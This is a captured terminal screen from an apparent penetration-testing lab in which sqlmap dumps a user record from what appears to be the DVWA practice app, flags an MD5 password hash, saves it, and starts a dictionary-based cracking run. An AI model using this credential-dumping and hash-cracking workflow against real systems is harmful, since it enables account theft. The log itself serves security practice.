 1 2 3 4 8:09
vutlhari@hackerking: ~
Home
File System
Trash
File Actions Edit View Help
[08:06:37] [INFO] resumed: /hackable/users/smithy.jpg
[08:06:37] [INFO] resumed: 0
[08:06:37] [INFO] resumed: Bob
[08:06:37] [INFO] resumed: 2025-07-23 23:47:20
[08:06:37] [INFO] resumed: Smith
[08:06:37] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[08:06:37] [INFO] resumed: 5
[08:06:37] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processi
ng with other tools [y/N] y
[08:06:41] [INFO] writing hashes to a temporary file '/tmp/sqlmap29_2zgpa9140
/sqlmaphashes-3xdv6nev.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[08:06:43] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press
Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[08:08:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[08:09:05] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:09:05] [WARNING] multiprocessing hash cracking is currently not supported
on this platform
[08:09:17] [INFO] current status: 93649... |